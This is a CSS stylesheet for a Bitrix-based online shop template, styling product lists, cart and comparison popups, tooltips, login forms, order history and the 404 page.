.module_products_list .availability-row .value, .module_products_list .availability-row .value span { font-size: 11px; margin: 2px 0 0 5px; display:inline-block; vertical-align:top; *display:inline; zoom:1; font-family: Ubuntu, Arial,Helvetica,sans-serif; }

.display_list .availability-row .value:first-letter, .display_list .availability-row .value span:first-letter, .module_products_list .availability-row .value:first-letter, .module_products_list .availability-row .value span:first-letter, .catalog_block .availability-row .value:first-letter, .catalog_block .availability-row .value span:first-letter, .catalog_detail .availability-row .value:first-letter, .catalog_detail .availability-row .value span:first-letter{ text-transform: uppercase; }

.display_list .adaptive_name  .desc_name a span { font-size: 14px; line-height: 16px; }

.display_list .adaptive_name td { padding: 15px; }

.display_list .description_wrapp .description, .display_list .description_wrapp .information { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 6px 0px 0px; }

.display_list .list_item  td.information_wrapp { width: 23%; width: 207px; min-width: 155px; padding: 0; position: relative; zoom: 1; }

.display_list .information_wrapp .information { padding: 20px 29px 27px 6px; }

.display_list .price_block { margin-bottom: 12px; }

.display_list .price_block .price_name{margin-top:8px;}

.display_list .price_block .price:not(.discount) { white-space: nowrap; }

.display_list .price { font-size: 24px; line-height: 26px; }

.display_list .price.discount { line-height: 14px; }

.display_list .likes_icons * { font-size: 11px; }

.display_list .likes_icons a:first-child { margin-top: 3px; }

.display_list .likes_icons a{ margin-top: 5px; }

.display_list .likes_icons .icon { position: relative; zoom: 1; bottom: -9px; }

.display_list .likes_icons { margin-left: 2px; }

.compare_wrapp { padding: 6px; position: absolute; right: 0; top: -55px; width: 180px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space: nowrap; }

.left_side  .compare_wrapp { top: -60px; }

.compare_wrapp .compare_button { margin-right: 3px; }

.compare_wrapp a.compare_link { text-decoration: none; cursor: pointer; margin: 0 4px; }

.compare_wrapp a.compare_link span { font-size: 11px; }



.module-cart table tr[data-error="no_amounth"] td { padding-top: 20px; }

.count-cell .module-cart table td.remove-cell { min-height: 100px; vertical-align: middle; }

.display_list .price.discount, .display_list .price.discount * { font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.popup { display: none; position: absolute; min-width: 420px; max-width: 520px; left: 50%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 5px; -moz-radius: 5px; -webkit-border-radius: 5px; /*overflow: hidden;*/ }

.popup.card_popup_frame { max-width: 520px; }

.popup.card_popup_frame .popup-intro { position: absolute; top: 0; right: 0; left: 0; height: 63px; }

.popup.card_popup_frame .popup-intro.grey{ display: none; }

.popup.card_popup_frame .basket_popup_wrapp{ margin-top: 63px; overflow: hidden; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column{ height: auto; cursor: default !important; }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div { padding: 17px 50px 14px 13px; }



.popup-window-close-icon.popup-window-titlebar-close-icon:after { content: ""; display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup-window-close-icon.popup-window-titlebar-close-icon{ background: none; }

.popup a.item_name{ text-decoration: none; }

.popup a.item_name span{ line-height: 22px; }



.popup-window-close-icon.popup-window-titlebar-close-icon { margin: 0; position: absolute; right: 5px !important; top: 5px !important; cursor: pointer; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after{ background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup .form-wr  p{ margin-top: 0; margin-bottom: 10px; }

.popup .form_description{ padding: 10px 30px; }

.card_popup_frame.popup .form-wr{ padding: 25px 0 30px 0; }

.popup .product_description { padding-left: 10px; }

.popup .buttons_wrapp{ clear: both; margin-top: 30px; }

.star_big{ font-size: 32px; }

.popup .r  { margin-bottom: 13px; position: relative; }

.popup .but-r .prompt { float: right; }

.popup input[type="text"], .popup input[type="password"], .popup input[type="email"], .popup textarea , .form-block input, .form-block textarea { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup textarea{ resize: vertical; }

.one_click_buy_result { display: none; }

.popup .cart_shell .catalog_item .slide, .basket_fly .module-cart .slide{ display: none; }

.popup .cart_shell .catalog_item[animated=false], .module-cart tr[animated=false] .thumb-cell img{  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0;   opacity: 0; }

.popup .cart_shell td.cost-cell{ padding-right: 0; }

.popup .cart_shell td.cost-cell .price:first-child{ margin-top: 0; }

.popup .cart_shell td.cost-cell, .popup .cart_shell td.cost-cell *{ text-align: right; }

.popup .cart_shell .thumb-cell{ width: 50px; }

.popup .cart_shell td{ padding: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;}

.popup .cart_shell .thumb-cell a { display: block; position: relative; zoom: 1; height: 50px; width: 50px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .thumb-cell img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 100%; max-height: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .cost-cell .price { text-align: right; clear: both; float: right; white-space: nowrap; font-size: 14px; display: inline-block; margin-top: 0; }



.card_popup_frame.popup  .but_row { margin-top: 25px; clear:both; height: 31px; overflow: hidden; position: relative; zoom: 1; }

.card_popup_frame.popup .but_row.no_border { border: 0; }

.card_popup_frame.popup  .but_row .to_basket, .card_popup_frame.popup  .but_row .to_delay { display: inline-block; position: absolute; top: 0; }

.card_popup_frame.popup .but_row .to_basket{ display: inline-block; right: 0; }

.card_popup_frame.popup .but_row .to_delay{ display: none; }

.card_popup_frame.popup .total_wrapp hr{ clear: both; }

.card_popup_frame.popup .basket_empty{ display: none; padding: 20px; }

.card_popup_frame.popup .basket_empty td{ vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.card_popup_frame.popup .basket_empty td.image{ width: 91px; }

.card_popup_frame.popup .basket_empty td.description{ padding-left: 30px; }

.card_popup_frame.popup .basket_empty .image div{ min-height: 91px; background: url(/bitrix/templates/our_shop/css/../images/empty_cart_small.png) center no-repeat; }

.card_popup_frame.popup .basket_empty .basket_empty_subtitle{ font-size: 15px; margin-bottom: 15px; }

.card_popup_frame.popup .basket_empty .basket_empty_description { font-size: 13px; line-height: 16px; }

.card_popup_frame.popup  .but_row a.to_basket .text, .card_popup_frame.popup .but_row a.to_delay .text { margin-top: 10px; font-size: 12px; text-transform: uppercase; display: inline-block; line-height: 13px; vertical-align: top; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_basket .icon i,

.card_popup_frame.popup  .but_row a.to_delay .icon, .card_popup_frame.popup  .but_row a.to_delay .icon i { display: inline-block; height: 30px; width: 30px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_delay .icon { margin-right: 15px; }

.card_popup_frame.popup  .but_row a.to_basket .icon i, .card_popup_frame.popup  .but_row a.to_delay .icon i { background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) no-repeat; }

.card_popup_frame.popup  .but_row a.to_basket:hover .icon  i { background-position: -5px -170px; }

.card_popup_frame.popup  .but_row a.to_delay:hover .icon  i{ background-position: -48px -257px; }

.card_popup_frame.popup .total_wrapp .price{ margin-left: 15px;  display: inline-block; }

.card_popup_frame.popup .total_wrapp .price.discount{ display: block; }

.card_popup_frame.popup  .item-title a span{ font-size: 13px; }

.card_popup_frame.popup a.more_row, .basket_fly td.total_wrapp a.more_row{ text-decoration: none; float: left; }

.card_popup_frame.popup a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon{ margin-left: 5px; border-radius: 5px; -moz-border-radius: 5px;  -webkit-border-radius: 5px; vertical-align: middle; margin-top: -1px; }

.card_popup_frame.popup a.more_row .text, .basket_fly td.total_wrapp a.more_row .text{ text-decoration: underline; }

.popup .compare_list{ padding: 25px 60px; text-align: center; position: relative; max-width: 445px; }

.popup .compare_list .compare_list_item:first-child{ margin-left: 0; }

.popup .compare_list .compare_list_item{ vertical-align: top; width: 135px !important; display: inline-block; margin-left: 15px;  position: relative; text-align: center; }

.popup .compare_list .compare_list_item .image{ min-height: 70px; }

.popup .compare_list ul{ display: inline-block; width: 100%; }

.popup .compare_list .compare_list_item img{ max-width: 100%; }

.compare_frame.popup .button_row{ padding: 15px 0; text-align: center; }

.compare_list .compare_list_item .name a{ font-size: 12px; line-height: 16px; }

.popup.compare_frame{ max-width: 970px; }

.compare_list_item:hover .delete, .differences_table .catalog_item:hover .remove{ display: inline-block; }

 .differences_table .catalog_item .remove { z-index: 100; }

.compare_list_item .delete, .differences_table .remove{ height: 16px; width: 16px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -6px -8px no-repeat; position: absolute; top: 0; right: 0; display: none; }

.popup .compare_list .compare_navigation{  display: inline-block; position: absolute; top: 65px; right: 0; left: 0; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .compare_list .compare_navigation li{	position: absolute;	right: 20px;}

.popup .compare_list .compare_navigation li:first-child{	left: 20px;}

.catalog_detail .props_table{	margin-bottom: 15px;	width:100%;}

.props_table{	min-width: 300px;	margin-top: -10px;}

.props_table .char_name{	font-weight: bold;	width:57%;}

.props_table td {	padding: 5px 0;}

.props_table .char_value {	text-align: right;	width:38%;}

.props_table .char_name span, .props_table .char_value span {background: #fff; position: relative; zoom: 1; bottom: -10px;}

.props_block .char_name span{position: relative;	}

.props_table .char_name span {padding-right: 10px;}

.props_table .char_value span {padding-left: 10px;}

.char_name .hint .icon, .bx_filter_parameters_box_title .hint .icon { display: inline-block; position: absolute; z-index: 205; cursor: pointer; left: -35px; text-align: center; padding: 0; top: -1px; height: 14px; width: 14px; line-height: 12px;}

.props_list .char_name .hint .icon { top: 0px; }

.char_name .hint .icon:hover i, .char_name .hint.active .icon i { color: #fff; }



.char_name .hint .icon i, .bx_filter_parameters_box_title .hint .icon i{ font-weight: 100; line-height: 14px; cursor: pointer; font-size: 10px; text-align: center; font-style: normal;} 

.char_name .hint .tooltip, .bx_filter_parameters_box_title .hint .tooltip{display: none;}

.bx_filter_parameters_box_title .hint .tooltip{ left: -10px; /*top: 27px;*/ top: initial; bottom: 27px; z-index: 200; color: #888;}

.bx_filter_parameters_box_title .hint .tooltip:after { top: initial; bottom: -16px; border-top-color: #fff; border-bottom-color: transparent; }

.tooltip { position: absolute; left: -53px; top: 24px; line-height: 14px; z-index: 202; display: none; padding: 17px 20px 19px; min-width: 21px; max-width: 200px; font-size: 12px; -webkit-border-radius: 2px; -moz-border-radius: 2px; 	border-radius: 2px; font-weight: 400; box-shadow: 0px 0px 15px rgba(0,0,0,.12); background: #fff; }

.tooltip:after { content: ''; position: absolute; width: 0; height: 0; border: 11px solid transparent; border-bottom-color: #fff; left: 14px; top: -16px; }

.char_name .hint .triangle, .bx_filter_parameters_box_title .hint .triangle{display: none;}

.char_name .hint.active .triangle, .bx_filter_parameters_box_title .hint.active .triangle{position: absolute; top: 19px; left: 5px; z-index: 100; display: inline-block; width: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; }

.bx_filter_parameters_box_title .hint.active .triangle{ position: inherit; top: inherit; left: inherit; margin: 0 0 -10px -12px; }

.tooltip .tooltip_close{ font-size: 15px; text-align: center; height: 16px; width: 16px; display: inline-block; top: 2px; right: 2px; position: absolute; cursor: pointer;}

.catalog_detail .offers_table tr td.str{	text-align: left; }

.catalog_detail .offers_table .cost.prices .price { float: none; display: inline-block; }

.catalog_detail .offers_table .offer_stores td{	padding: 0;	border-bottom: 0;}

.opener_icon, .opener_icon i { display: inline-block;  cursor: pointer; vertical-align: middle; }

.opener_icon { background: #eef1f1; }

.opener_icon.no_bg { background: none; }

.opener_icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -188px no-repeat; }

.opener_icon.no_bg i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -255px no-repeat; }

.opener_icon.opened  i { background-position: -25px -190px; }

.catalog_detail .offers_table td.opener:hover .opener_icon i, .opener_icon:hover i, h4:hover .opener_icon i, .faq.list .item .q:hover .opener_icon i, .jobs_wrapp .item .name tr:hover .opener_icon i { background-position: 8px -210px; }

.catalog_detail .offers_table td.opener:hover .opener_icon.opened i, .opener_icon.opened:hover i, .opener_icon.opened.no_bg:hover i, h4:hover .opener_icon.opened i, .faq.list .item.opened .q:hover .opener_icon i, .jobs_wrapp .item.opened .name tr:hover .opener_icon i { background-position: -25px -212px; }

.opener_icon.opened.no_bg  i { background-position: -24px -257px; }

.catalog_detail .offers_table thead td{ text-align: center !important; }

.catalog_detail .offer_stores .stores_block_wrap{ display: none; margin-top:0; }

.catalog_detail .offer_stores .stores_block_wrap{ border-bottom: 1px solid #E5E5E5; }

.catalog_detail .offers_table  .opener{ cursor: pointer; width: 20px; }

.store_map .module-map{ float: left; width: 60%; margin-bottom: 20px; padding-right: 30px;   box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_description { padding-left: 60%; margin-bottom: 20px; }

.store_map .store_description .store_property{ width: 49%; display: inline-block; vertical-align: top; padding-right: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_image img{ margin-top: 5px; margin-right: 5px; border: 2px solid #c8c8c8; }

.store_map .store_image img:hover{ border: 2px solid #ffcc00; }

.store_map .stores_images{ clear: both; }

.store_map .stores_images.multiple .store_image{ display: inline-block; margin-right: 10px; }

.module-authorization, .registraion-page{ margin: 20px 0 20px; }

.authorization-cols{ overflow:hidden; }

.authorization-cols .col{ display:inline-block;  vertical-align:top; }	

.authorization-cols .col.authorization{ width: 49%;  padding-right: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.authorization-cols .col.registration{ width: 50%;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }	

.authorization-cols 	.auth-title{ font-size:22px;  line-height:26px;  margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }	

.authorization-cols .col.authorization .form-block  #avtorization-form-page { padding: 20; }

.authorization-cols .auth-title { font-size: 22px; line-height: 30px; margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }



.form-block .but-r .remember{ float: left; }

.form-block .but-r .remember label {  font-size:12px; padding: 0px 0px 0px 23px; margin: 0px; }

.filter .remember input[type="checkbox"] + label:after, .filter .remember input[type="checkbox"] + label:before { top: 2px; }

.filter.label_block input[type="checkbox"] + label:before, .filter.label_block input[type="checkbox"] + label:after{ top: 3px; }



.authorization-cols .col.authorization .soc-avt .row { margin-top: 5px; }

.authorization-cols .col.authorization .soc-avt { zoom: 1; position: relative; padding: 15px 20px 10px 20px; border-bottom: 0; font-size: 12px; }	

.authorization-cols .col.authorization div.error { left:330px; }	

.authorization-cols .col.registration p{ margin-bottom:21px }

.form-block .intro{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.authorization-cols .form_wrapp{ padding: 20px; }

.soc-avt .row a span.name, .soc-serv-main .row a span.name { vertical-align: top; }

.form-block-title, .cart_empty .title{ font-size: 22px; line-height: 24px; font-weight: normal; margin-bottom: 20px; }

span.form-block-title{display:inline-block;vertical-align:top;*display:inline;zoom:1;}

.module-form-block-wr .form-block { /*padding: 20px 20px 0 20px;*/ }

.module-form-block-wr.order_cancel .form-block{ padding: 20px; }

.module-form-block-wr.order_cancel textarea{ margin: 5px 0 15px; }

.module-form-block-wr .form-block label{ padding:1px 0 0 2px;  margin:0 0 5px; }

.module-form-block-wr .form-block .r{ width: 59%;  margin-bottom:18px; }	

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select{ margin-top: 10px; }

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select:first-child { margin-top: 0; }

.module-form-block-wr .form-block .r.register-captcha img{ margin-bottom: 15px; }

.module-form-block-wr .form-block .r div.error{ top:23px; }

.module-form-block-wr .form-block .r.pass{ width:235px; }

.module-form-block-wr .form-block  input, .module-form-block-wr .form-block  textarea{ width: 100%; }

.module-form-block-wr .form-block  textarea{ height:98px; }



.module-form-block-wr .form-block .pr{ font-size:11px; margin:5px 0 -5px 3px; line-height:16px; margin-bottom: 0px; }

.module-form-block-wr .form-block .pr.em{ margin:8px 0 -5px 3px; }

.module-form-block-wr .form-block .but-r{ padding:0; margin:-3px 0 20px; }



.module-form-block-wr .form-block   .prompt{ float: left; margin-top: 6px; }

.form-block   .prompt { font-size: 11px; }

.form-block .prompt .star{ font-size: 32px; position: relative; vertical-align: middle; top: 6px; }

.module-form-block-wr .soc-serv-main{ padding: 33px 43px 15px; margin: 45px -43px 0px -43px; border-top: 1px solid #E5E5E5; }

.module-form-block-wr .soc-serv-main .soc-serv-split-title-grey { margin-bottom: 5px; }

.module-order-history.orderdetail .module-orders-list tr td:first-child { text-align: left; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td:last-child { border-left-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr.gn td{ text-align:center; }

.module-order-history.orderdetail .t {font-size: 18px;line-height: 20px;margin: 0;padding: 20px 0 20px 35px;text-align: center;}

.module-order-history.orderdetail .module-orders-list.result td { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; font-size: 13px; font-weight: bold; }

.module-order-history.orderdetail .module-orders-list.result td.custom_t2 { padding-right: 35px; text-align: right; padding-left: 15px; }

.module-order-history.orderdetail .module-orders-list.result tr:first-of-type{	border-top-color:transparent !important;}

.module-order-history .module-orders-list{ width: 100%; }

.module-order-history .module-orders-list td.drop-cell{ display: none; text-align: left; padding: 0; }

.module-order-history .module-orders-list .drop-container{ display: none; }

.module-order-history .module-orders-list .drop-container .item-shell { width: 100%; }

.module-order-history .module-orders-list .drop-cell .not-payed{ margin: 0; padding: 5px 35px; }

.module-order-history .module-orders-list .drop-cell .t{ margin: 0; padding: 5px 0 5px 35px; font-weight: bold; }

.module-order-history .module-orders-list td.drop-cell .item-shell th{ padding-bottom: 0; }

.module-order-history .module-orders-list td.drop-cell .item-shell td:first-child{ text-align: left; padding-left: 35px; }

.module-order-history .module-orders-list td.drop-cell .item-shell td{ padding: 5px; text-align: center;}

.module-order-history .history-table{margin: 17px 0 0 0;}

.module-order-history .history-table > tbody > tr > td{padding: 11px 0;}

.module-order-history .history-table .drop-cell{padding:0; border:none;}

.module-order-history .drop-cell .result-row { padding: 24px 20px 17px 35px; }

.module-order-history .result-row a.button { margin-right: 12px; }

.module-order-history .result-row a.button:last-child { margin-right: 0px; }

.module-order-history .result-row .result { float: right; padding: 0px 10px 0px 0px; }

.module-order-history .result-row .result table{ margin-bottom: 0px; }

.module-order-history .result-row .result .r{ padding-left: 15px; position: relative; /*bottom: -2px;*/ }

.module-order-history .result-row .result .title{ font-weight: bold; }

.module-order-history .drop-cell .result-row .alert{ padding-left:19px;  font-size:11px; position:relative; }

.module-order-history tr.tr-d.o > td, 	.module-order-history tr.tr-d.o > td a, .module-order-history tr.tr-d.o > td span{ color:#fff !important; }

.module-orders-list .order-extra-properties{ text-transform: lowercase; }

.module-orders-list .order-extra-properties, .module-orders-list .item-extra-properties{ display: none; }

.module-orders-list .order-extra-properties .item{ white-space: nowrap; display: inline-block; }

.module-cart .cost-cell .discount strike, .module-cart .cost-cell .price_name,  .cart_shell .cost-cell .price.discount *{ line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module-order-history .item_name .icon { background: none; margin: 0px 5px 0px 0px; }

.module-order-history ul.tabs{ margin-left: 20px; }

.module-order-history ul.tabs li.cur span{ border: 0; }

.module-order-history ul.tabs li span{	padding-top: 8px; text-transform: none; font-family: Ubuntu, Arial, Helvetica, sans-serif; border-bottom: 1px solid #b4b4b4; }

.module-order-history .item_name{ cursor: pointer; display: inline-block; white-space: nowrap; }

.module-order-history .item_name .name{ font-size: 14px; font-weight: 600; position: relative; top: 1px; }

.module-products-list td, .module-orders-list td { padding: 7px 0 6px 10px; vertical-align: middle; }

.module-orders-list td { text-align: left; }



.module-order-history .order-status-cell, .module-order-history .order-status-th{ width: 160px; }

.module-order-history .item-name-cell, .module-order-history .item-name-th{ text-align: left; padding-left: 8px; }

.module-order-history .item-name-th{ padding-left: 19px; }

.module-order-history .item-name-cell{ font-weight: bold; padding-left: 13px; }

.module-order-history .module-orders-list .tr-d td { cursor: pointer; }

.module-order-history .tr-d:hover .item_name:hover .icon i, .module-order-history .tr-d .item_name:hover .icon i { background-position: 8px -210px; }

.module-order-history .tr-d.opened .item_name:hover .icon i { background-position: -25px -212px; }

.module-order-history .tr-d.opened .item_name .icon i { background-position: -25px -190px; }

.module-order-history td { border-left: 1px solid transparent; border-right: 1px solid transparent; }

.module-orders-detail{width:100%;box-shadow: 0 1px 2px #e7e7e7;}

.module-orders-detail tr{ border:1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d{ border-top: 1px solid transparent; transition: none 0s ease 0s;}

.module-order-history .module-orders-list .tr-d:last-child td{ border-bottom: 0; }

.module-order-history .drop-container .item-shell thead td:first-child{ border-left: 0; }

.module-order-history .drop-container .item-shell thead td:last-child{ border-right: 0; }

.module-order-history .result-row .result td{ border: 0; padding: 0 0 0px; text-align: left; }

.module-order-history .drop-cell .result-row .result .name { text-align: right; }

.module-order-history .order_property { font-weight: bold; }

.module-order-history .module-pagination{ margin-top: 20px; }

.module-order-history .pagination-separator{ display: none; }

.popup .form-description-wrapp{ padding: 10px 30px 10px 30px; }

.cart_confirmation { margin-top: 25px; }

.cart_empty .img{ width: 150px; }

.basket_fly #header .cart_empty{ margin: 20px 20px 23px 15px; }

.cart_empty .img_wrapp{ width: 180px; }

#order_form_div .sale_order_table .ps_logo img:hover, #order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img {cursor: pointer;padding: 0;}

#order_form_div form .title.summary {border-bottom: 0;margin-bottom: 0;}

#order_form_div .sale_data-table th {padding: 10px;font-weight: normal;}

#order_form_div .section table.colored.summary{width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;-webkit-box-sizing: border-box;}

.summary .cost_cell, .summary .order_item_weight {white-space: nowrap;}

#new_basket{ display: none; } 

.page_not_found { margin-top: 70px; }

.page_not_found td { vertical-align: top; }

.page_not_found td.image { width: 60%; }

.page_not_found td.image img { max-width: 100%; }

.page_not_found td.description { text-align: center; padding-top: 40px; }

.page_not_found td.description .title404 { font-size: 44px; line-height: 48px; }

.page_not_found td.description .subtitle404 { text-transform: uppercase; font-size: 18px; line-height: 24px; }

.page_not_found td.description .back404, .page_not_found td.description .back404 a { font-size: 12px; }

.page_not_found td.description .back404 a { text-decoration: underline; }

.page_not_found td.description .descr_text404 { font-size: 13px; line-height: 20px; margin-top: 20px; }

.page_not_found td.description .subtitle404, .page_not_found td.description .descr_text404, .page_not_found td.description .back404, .page_not_found td.description .back404 a{ font-family: Ubuntu, Verdana, Arial, Helvetica, sans-serif; }

.page_not_found td.description .btn_big{ margin-top: 20px; }

.page_not_found td.description .back404{ margin-top: 5px; }

.catalog_detail .set_block .title{ font-size: 20px; margin-bottom: 29px; font-weight: 500; }

.set_block .cost .price:not(.discount) { padding: 0px; }



.catalog_detail .bx_item_set_hor_container_big .title{ line-height: 30px; }

.catalog_detail .set_block { padding: 26px 29px 34px; border-top: 1px solid #E7E7E7; }

.catalog_detail .set_block .item{  }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp{ clear: left; }

.catalog_detail .set_block .item, .bx_modal_body .bx_kit_item { width: 79%; min-width: 180px; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow ease-out 0.2s; padding: 0px; display: inline-block; vertical-align: top; position: relative; zoom: 1; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: 0px 13px 5px 0px; width: 180px !important; }

.set_block .result_block .item { margin-right: 0px; margin-top: 55px; }

.set_block .item .item_inner { padding: 20px 20px 15px; }

.set_block .result_block .item .item_inner { padding-right: 0px; }

.set_block .bx_modal_body .item .item_inner { padding-bottom: 13px; }

.set_block .bx_modal_body .slider_wrapp .item .item_inner { padding-bottom: 13px; }

.set_block .item.main_item  .item_inner { padding: 19px 19px 14px; }

.bx_modal_body .bx_kit_item:hover{ padding: 0; }

.bx_item_set_hor .bx_item_set_hor_item{ margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top;	 position: relative; zoom: 1; margin-bottom: 15px; min-width: 150px;}

.bx_item_set_hor li{	display: inline-block;}

ul li.stretch{ display: inline-block; width: 100%; zoom: 1; margin: 0 !important; padding: 0 !important;}

.bx_item_set_hor .bx_item_set_hor_item .bx_item_set_img_container, .bx_kit .bx_kit_img_container{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }

.bx_item_set_hor .bx_item_set_hor_item.equally  .item_wrapp{ width: 100%; }



.bx_item_set_hor .bx_item_set_hor_item .item_wrapp.main_item{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; padding: 0; border: 1px solid #efefef; }



.catalog_detail .set_wrapp .item:hover, .set_block .item:not(.r):hover{ box-shadow: 0px 0px 20px rgba(0,0,0,.1); }

.bx_modal_body .item_wrapp{ /*width: 21%;*/ display: inline-block; white-space: nowrap; margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top; position: relative; zoom: 1; min-width: 180px; font-size: 0; }

.bx_modal_body .item_wrapp .item_block_title{ position: absolute; top: -41px; }

.bx_modal_body .item_block_title{ font-size: 16px; font-weight: 600; }

.bx_modal_body .bx_kit_one_section{ margin: 0; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 0; white-space: nowrap; text-align: justify; }

.catalog_detail .set_block .separator, .bx_modal_body .separator { display: inline-block; position: relative; width: 13px; margin: 0px 10px 0px 0px; min-height: 140px; }

.catalog_detail .set_block .separator:after, .bx_modal_body .separator:after { content: ""; display: block; position: absolute; top: 50%; margin-top: 13px; width: 15px; height: 15px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -116px -206px no-repeat; }

.set_block .equally .separator:after, .set_block .item_equally.separator:after { background-position: -158px -206px; }

.catalog_detail .set_wrapp .item .image, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container a,

.bx_modal_body .bx_kit_item .image a, .bx_kit .bx_kit_img_container a, .bx_modal_body .bx_kit_item .image, .bx_kit .bx_kit_img_container{ display: block; vertical-align: middle; height: 140px; line-height: 140px; vertical-align: middle; text-align: center; position: relative; zoom: 1; margin: 0px 0px 20px; }

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .image img, 

.bx_kit .bx_kit_img_container img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.catalog_detail .set_block .item .item-title a , .bx_item_set_hor .bx_item_set_hor_item .item-title a, .bx_modal_body .bx_kit_item  .item-title a{	text-decoration: none;}

.catalog_detail .set_block .item .item-title a span, , .bx_item_set_hor .bx_item_set_hor_item .item-title a span{	font-size: 12px;	line-height: 15px;}

.set_block .item .cost.prices .price, .bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	font-size: 18px; line-height: 19px;}

.bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	margin-top: 5px;}

.bx_item_set_hor .bx_item_set_hor_item .price.discount, .bx_modal_body .bx_kit_item .price.discount{	margin-top: 0;}



.catalog_detail .set_block .item_info .item-title span, .bx_item_set_hor .bx_item_set_hor_item_info .item-title span{	line-height: 16px;}

.catalog_detail .bx_item_set_hor_container_big .popup_open{ float: right; clear: none; margin: -4px 0px 0px; }

.set_block .item-title a { font-size: 12px; }



.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title{ font-size: 14px; display: inline-block; }

.set_block .item .total_wrapp .cost .price, .bx_kit_result_two .price, .bx_kit_result_one .price, .bx_kit_result_tre .price, .bx_kit_result_two .price *, 

.bx_kit_result_one .price *, .bx_kit_result_tre .price *{ font-size: 28px; line-height: 28px; font-weight: 600; display: inline-block; float: none; margin: 0px 0px 3px; }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_price{ vertical-align: bottom; }

.set_block .total_wrapp .buttons_wrapp{ margin: 20px 0px 0px; }

